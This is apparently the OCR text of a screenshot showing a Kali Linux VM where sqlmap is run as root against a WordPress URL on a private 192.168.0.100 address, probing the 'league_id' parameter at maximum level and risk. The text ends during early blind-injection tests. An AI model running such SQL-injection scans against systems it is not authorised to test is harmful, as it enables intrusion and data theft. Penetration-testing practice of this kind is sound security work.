 Kali [Running] - Oracle VM VirtualBox
En
(96%)
Kam Okt 13 15:30:06
Applications
Terminal - root@kali: ~
04:30
root
Trash
File System
Home
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# sqlmap --url "192.168.0.100/wordpress/?season=1&league_id=1&match_d
ay=1&team_id=1" --dbms mysql --level 5 --risk 3 -p league_id
sqlmap
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:29:43
[04:29:43] [INFO] testing connection to the target URL
[04:29:43] [INFO] testing if the target URL is stable
[04:29:44] [INFO] target URL is stable
[04:29:44] [INFO] heuristic (basic) test shows that GET parameter 'league_id' mi
ght be injectable (possible DBMS: 'MySQL')
[04:29:45] [INFO] testing for SQL injection on GET parameter 'league_id'
[04:29:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:29:49] [WARNING] reflective value(s) found and filtering out
[04:30:01] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
Right Ctrl